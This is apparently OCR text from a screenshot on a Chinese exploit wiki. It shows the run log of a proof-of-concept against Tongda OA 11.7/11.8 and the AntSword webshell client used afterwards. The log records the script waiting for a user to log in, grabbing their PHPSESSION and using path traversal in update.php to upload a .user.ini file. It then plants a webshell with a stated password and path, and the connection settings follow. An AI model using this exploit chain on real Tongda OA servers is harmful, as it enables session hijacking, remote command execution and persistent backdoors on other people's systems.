 通达OA 任意登录 + 命令执行
通达OA 11.8 蚁剑命令执行
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 任意登录
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA 11.7
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.1.103
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:12 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:17 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:22 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:27 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:32 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:37 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:42 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:47 2021
[o] 用户上线 PHPSESSION: 3nf0basq98qk9jv24tpngtbhb6 --- Thu Mar 11 22:24:52 2021
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/
[o] 目标 http://192.168.1.103 成功上传.user.ini文件,
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/
[o] 目标 http://192.168.1.103 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
[o] 目标 http://192.168.1.103 存在漏洞，响应中包含 PeiQi_Wiki
[o] 成功上传蚁剑木马 密码为: PeiQi
[o] webshell路径: http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
Process finished with exit code 0
AntSword 编辑 窗口 调试
192.168.1.103
生成 Shell 设置
数据管理 (1)
URL地址 IP地
http://192.168.1.103/general/repo 192.1
分类目
添加
默认
编辑数据 (http://192.168.1.103/general/reportshop/workshop/report/a...
保存 清空 测试连接
基础配置
URL地址 * 03/general/reportshop/workshop/report/attachment-remark/form.inc.php?
连接密码 * PeiQi
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
PeiQi文库